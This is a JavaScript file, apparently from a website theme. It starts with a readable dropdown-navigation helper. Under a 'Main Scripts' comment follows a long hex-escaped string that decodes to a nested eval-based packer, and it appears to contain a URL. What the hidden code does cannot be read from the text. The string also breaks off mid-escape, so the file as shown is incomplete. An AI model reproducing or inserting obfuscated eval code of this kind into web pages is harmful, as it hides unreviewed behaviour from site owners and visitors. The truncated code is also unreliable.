window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();



// Main Scripts
var _F9OPUR= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x46\x28\x35\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4d\x28\x63\x29\x7b\x35\x4e\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x45\x2e\x37\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x47\x28\x33\x36\x29\x29\x7d\x3b\x37\x48\x28\x63\x2d\x2d\x29\x7b\x35\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x49\x28\x37\x4a\x20\x37\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4e\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c